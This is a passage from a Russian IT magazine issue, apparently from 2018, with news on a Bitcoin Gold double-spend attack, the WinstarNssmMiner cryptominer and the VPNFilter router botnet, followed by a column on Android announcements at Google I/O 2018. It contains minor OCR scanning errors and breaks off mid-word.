обменивать их на другую валюту и, манипулируя блокчейном, выводить средства обратно. Именно так преступник и поступил - депонировал крупные объемы BTG в обменники и одновременно с этим переводил те же средства на свой кошелек. Когда операторы или автоматические системы обменников замечали, что с блокчейном поработали, а транзакции недействительны, было уже поздно. Преступник успевал изъять свои средства и удвоить прибыль. В качестве контрмеры операторы ресурсов подняли порог, необходимый для подтверждения транзакций BTG, однако злоумышленник вводил в строй все новые и новые вычислительные мощности и все равно продолжал атаку.

Представители Bitcoin Gold пишут, что в настоящее время украденные хакером средства удалось проследить до кошелька GTNjvCGssb2rbLnD-V1xxsHmunQdvXnY2Ft. Через этот аккаунт прошло более 388 тысяч ВТG, что эквивалентно более чем 18 миллионам долларов США.

Хотя преступник похищал средства не у пользователей, а обворовывал обменники, на пользователях происходящее все равно может сказаться. Из-за действий злоумышленника некоторые ресурсы попросту рискуют обанкротиться, могут запретить пользователям выводить BTG, и происходящее, конечно, может отразиться на курсе криптовалюты.

## МАЙНЕР WINSTARNSSMMINER ЗАРАЗИЛ ПОРЯДКА<br>500 000 СИСТЕМ ЗА ТРИ ДНЯ

Специалисты Qihoo 360 Total Security обнаружили кампанию по распространению майнера WinstarNssmMiner, который только за три дня наблюдений заразил около **500 000** машин.

Вредонос представляет собой обычную майнинговую малварь, построенную на основе опенсорсного и легитимного решения XMRig. Но малварь может преподнести неприятный сюрприз пользователю, который ее обнаружит. При попытке избавиться от вредоносного процесса svchost. ехе майнер спровоцирует отказ в работе системы, вынудив жертву перезагрузить компьютер. Дело в том, что вредоносный процесс получает в системе пометку CriticalProcess, поэтому Windows экстренно завершает работу, если его ликвидировать.

Группировка, создавшая WinstarNssmMiner, уже заработала 133 Monero, что равняется примерно 26 000 долларов США.



## ЭПИДЕМИЯ VPNFILTER

Специалисты Cisco Talos предупредили об обнаружении крупного ботнета, получившего название VPNFilter. Сложная малварь уже заразила как минимум полмиллиона роутеров Linksys, MikroTik, NETGEAR и TP-Link, а также NAS производства QNAP в 54 странах мира. Исследователи подчеркивают, что VPN-Filter — это вторая известная IoT-угроза, способная «пережить» перезагрузку зараженного устройства (первой недавно стала малварь Hide and Seek), к тому же таящая в себе деструктивную функциональность.

#### **VPNFilter**

Исследователи рассказывают, что операторы VPNFilter, судя по всему, не использовали для заражения устройств какие-либо Oday-уязвимости, а эксплуатировали различные известные баги, обнаруженные ранее. Список моделей устройств, на которых был обнаружен VPNFilter, опубликованный компанией Symantec, можно увидеть ниже.

- · Linksys E1200;
- · Linksys E2500;
- · Linksys WRVS4400N;
- Mikrotik RouterOS для роутеров Cloud Core: версии 1016, 1036 и 1072;
- · Netgear DGN2200;
- · Netgear R6400;
- · Netgear R7000;
- · Netgear R8000;
- · Netgear WNR1000;
- · Netgear WNR2000;
- $\cdot$  QNAP TS251;
- · QNAP TS439 Pro; • другие устройства QNAP NAS, работающие под управлением QTS;
- · TP-Link R600VPN.

Аналитики Cisco Talos пишут, что VPNFilter - одна из самых комплексных IoTугроз, с какими им приходилось сталкиваться. Так, заражение делится на три стадии. Во время первой стадии бот VPNFilter прост и легковесен, его основная задача на этом этапе - инфицировать устройство и гарантировать устойчивое присутствие в системе. Как уже было сказано, ранее умение «переживать» перезагрузку IoT-девайсов демонстрировала только одна угроза — ботнет Hide and Seek. Стоит отметить, что, по данным Symantec, избавиться от бота первой стадии все же возможно. Для этого потребуется сбросить устройство к заводским настройкам с последующей перезагрузкой. Вторая стадия заражения, по мнению экспертов Cisco Talos, наиболее опасна. Хотя сам бот второй стадии не способен выдержать перезагрузку устройства и, казалось бы, более безобиден, на самом деле это не так. В вопросах присутствия в системе бот второй стадии полагается на бота первой стадии. Фактически это означает, что даже если он будет удален с устройства из-за перезагрузки, то всегда сможет загрузиться повторно. Основная роль бота второй стадии заключается в подготовке к третьей фазе заражения. Вместе с этим бот второй стадии обладает опасной функциональностью самоуничтожения, во время активации которой он перезаписывает критические части прошивки устройства и уводит его в перезагрузку. Аналитики предупреждают, что после такого зараженный гаджет превращается в бесполезный «кирпич» и не может загрузиться, так как необходимые для загрузки системы части прошивки подменяются случайным «мусором». По мнению специалистов Cisco Talos, после срабатывания функции самоуничтожения большинство пользователей уже не сможет вернуть свои устройства в строй (поскольку не обладают необходимыми техническими знаниями). Третья фаза атаки подразумевает загрузку на зараженное устройство вредоносных плагинов. В настоящее время аналитики обнаружили три плагина, задача которых заключается в сниффинге сетевого трафика и перехвате пакетов, мониторинге протоколов Modbus SCADA, а также взаимодействии с управляющим сервером через Тоr. Вероятнее всего, у операторов VPNFilter припасены и другие вредоносные модули, которые пока не были применены.



Таким образом, операторы VPNFilter способны совершать самые разные противоправные действия с помощью своего ботнета. Они могут перехватывать трафик и учетные данные от закрытых сетей и систем; могут обнаруживать промышленное SCADA-оборудование и заражать его специализированной малварью; могут использовать зараженные устройства как обычный ботнет, скрывая за ним различные атаки; и, наконец, могут просто вывести из строя сотни тысяч устройств.

#### Атака на Украину?

Исследователи подчеркивают, что в последнее время VPNFilter очень активно заражает устройства на территории Украины (для украинских ботов даже был создан отдельный С&С-сервер). В связи с этим специалисты выражают серьезное беспокойство из-за функции самоуничтожения, выводящей пострадавшие устройства из строя. Ее активация может стать тяжелым ударом для инфраструктуры страны.

Также нужно сказать, что в Cisco Talos обнаружили сходство VPNFilter с малварью BlackEnergy, которая использовалась в 2015-2016 годах для атак на энергетические компании Украины и привела к массовым отключениям электроэнергии на западе страны.

Служба безопасности Украины выпустила пресс-релиз, посвященный происходящему. Правоохранители считают, что операторы VPNFilter хотели приурочить атаку на государственные структуры и частные компании к финалу Лиги чемпионов, который прошел в Киеве 26 мая 2018 года.

Нужно отметить, что некоторые компании и специалисты связывают малварь BlackEnergy с группой предположительно российских правительственных хакеров APT28, также известной под названиями Fancy Bear, Pawn Storm, Strontium, Sofacy, Sednit, Tsar Team, X-agent, Sednit и другими. Теперь с AP-Т28 также связывают и VPNFilter, а Служба безопасности Украины открыто приписывает авторство малвари РФ. Заметим, что специалисты Cisco Talos и Symantec пока никаких выводов не делают, отмечая, что до завершения расследования еще далеко.

#### Управляющие серверы обезврежены

Вскоре после публикации отчета-предупреждения Cisco Talos издание The Daily Beast сообщило, что в распоряжении его редакции оказался аффидевит, согласно которому ФБР решило обезвредить управляющие серверы VPNFilter, сочтя угрозу слишком опасной.

Судя по документу, западные правоохранители также убеждены, что за созданием ботнета стоит группировка АТР28. Решение суда о блокировке управляющих серверов малвари было оперативно получено после предупреждения специалистов. В частности, под контроль ФБР перешел домен toknowall.com, к которому VPNFilter обращается за получением команд и дополнительных модулей.

К сожалению, угроза все равно сохраняется, так как синкхолингом (sinkhole) доменов здесь, вероятно, обойтись не удастся. Учитывая, что еще на первом этапе заражения VPNFilter сообщает своим авторам IP-адреса зараженных устройств, операторы ботнета могут восстановить свою инфраструктуру в другом месте и вернуть контроль над инфицированными гаджетами.

В связи с этим пользователям потенциально уязвимых устройств настоятельно рекомендуется произвести сброс к заводским настройкам с последующей перезагрузкой и убедиться, что используется новейшая версия ПО. Также, если такая возможность есть, малварь можно поискать в директориях /var/run/vpnfilterm, /var/run/vpnfilterw, /var/run/torr и / var/run/tord. Если они обнаружатся, следует удалить их содержимое. <sup>31</sup>



GOOGLE I/O VI BCE-BCE-BCE





Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

Сегодня в выпуске: Jetpack для Android-разработчиков, WorkManager для всех фоновых задач, Android App Bundle вместо тысячи APK, AndroidX, а также другой треш и угар с Google I/O, включая потрясающий рассказ о том, как Android отрисовывает картинку и оптимизирует код. Ну а для любителей Kotlin — Kotlin в Android, Kotlin в браузере, Kotlin в Kotlin, который внутри Java, и два отличных читшита по это-МУ ОТЛИЧНОМУ ЯЗЫКУ.

#### **GOOGLE I/O**

#### **Jetpack**

На конференции Google I/O много говорили о Jetpack — своего рода прокачанном наборе инструментов, который сама Google рекомендует испольбыстрых, производительных, эффективных зовать создания ДЛЯ и самых-самых в мире приложений.

В целом инструменты достаточно стандартны, это все те же набившие оскомину AppCompat, новомодный Android KTX (кстати, да, Google намекает, что Java пора на покой), компоненты так называемой архитектуры Android: LiveData, ViewModel, Room и так далее. В списке есть и стандартные API Android, такие, например, как менеджер загрузок, а еще Emoji, куда же без них. Запутав за десять лет экосистему Android до такой степени, что среднестатистический разработчик уже не может понять, куда ему ткнуться, Google решила все-таки внести ясность.



#### WorkManager

Среди компонентов Jetpack оказался один новый и довольно занятный. Название ему - WorkManager, а история очень и очень интересная. Издревле в Android было два основных метода выполнить фоновую работу: фоновый поток (AsyncTask, например) и сервисы. Последние пользовались особой популярностью, потому как работали независимо от самого приложения, да еще и с возможностью попросить систему о своем перезапуске.

Когда набежала толпа гоблинов, вирусов и говнокодеров, стало ясно, что так дело не пойдет и нужен более контролируемый системой фоновый механизм. Google придумала JobScheduler, подсистему Android 5, которая позволяла отдать системе задачу на выполнение в такое-то и такое-то время, почти как в iOS. Сервисы тем временем неистово подавлялись (а в Android 8 вообще ушли в нелегал).

Со временем JobScheduler обрастал функциональностью, появился его аналог для более старых ОС (Firebase JobDispatcher), а народ все не унимался: ну неудобно нам, убогим, первые версии JobScheduler не работали, другие постоянно менялись, предлагаемая Google альтернатива зависела от самой инфраструктуры Google; плюс у нас тут RxJava и вообще реактивщина, а вы нам какой-то JobScheduler с его идеями из прошлого века.

Вот Google и решила выкатить свой WorkManager с промайзами и обсерверами. Если говорить в двух словах, то WorkManager - это работающая на костях существующего Android библиотека, которая позволяет тебе делать любые фоновые штуки с реактивщиной в нужное тебе время, нужной последовательности и нужных условиях и вообще не заботиться о том, на какой версии все это будет работать (библиотека выберет нужный механизм сама, в зависимости от версии Android).

#### WorkManager.getInstance().beginWith(firstWork)



#### **Android App Bundle**

Еще один важнейший анонс, сделанный компанией на Google I/O, - это App Bundle (видео), мечта всех домохозяек, взявших Android Studio в руки. Представь, что у тебя есть приложение, в которое понапихано множество самой разной графики в разных разрешениях, поддержка 150 языков, а еще есть сборки нативных библиотек для четырех архитектур.

Чтобы поддерживать все это дело, тебе приходится писать большой build.gradle, который собирал бы для тебя с десяток различных вариантов APK для разных платформ, разрешений экрана, возможно даже языков. Все это пришлось бы отдельно заливать в Play Store (ну ладно, может быть, ты юзаешь devops). В любом случае возни море, а все ради того, чтобы размер АРК для каждого устройства и региона был адекватным.

А теперь представь, что ты просто нажимаешь «Собрать приложение» и вместо множества пакетов Android Studio выдает тебе один большой файл формата ААВ. И в нем все: все картинки, шрифты, изображения, сборки библиотек - все, что только можно. Ты заливаешь этот файл в Google Play, и на этом твои проблемы заканчиваются: Google Play сам разберет его на множество мелких АРК под разные архитектуры, размеры экрана и регионы.

Более того, в данный момент Google тестирует функцию Dynamic feature modules — с ее помощью можно разбивать базовый АРК на части, которые будут докачиваться при необходимости. Ну правда, зачем тебе все приложение, если большей частью его функций ты даже не будешь пользоваться?



Внутренний формат ААВ

#### **AndroidX**

Ну и в конце, конечно же, об AndroidX. Команда разработчиков support-библиотек, нужных для реализации новых функций ОС на старых устройствах, уже, кажется, сама запуталась и решила привести в порядок все эти com.android.support:appcompat-v7, support-v4 и прочий ворох невнятных, никак не связанных между собой имен.

Теперь у нас есть единое пространство имен для всех библиотек поддержки: androidx. Все, что относится к API самого Android, теперь в пакете android, внешние гугловские библиотеки поддержки - в androidx. Было:

android.support.\*\* android.databinding.\*\* android.arch.\*\* android.arch.persistence.room.\*\*

Стало:

androidx. $\omega$ androidx.databinding.@ androidx.room.@

#### ПОСМОТРЕТЬ

#### Как Android отрисовывает картинку

Drawn out: how Android renders (Google I/O '18) - интересное видео с рассказом о системе рендеринга Android. Основная цель - донести до зрителя идею, что малейшие строчки их кода и малейшие изменения интерфейса приводят в движение огромные механизмы и это следует иметь в виду. Простые примеры:

- простейшее окошко со списком состоит из более чем десятка лейаутов; • простая операция смены цвета элемента приводит к его полной инвалида-
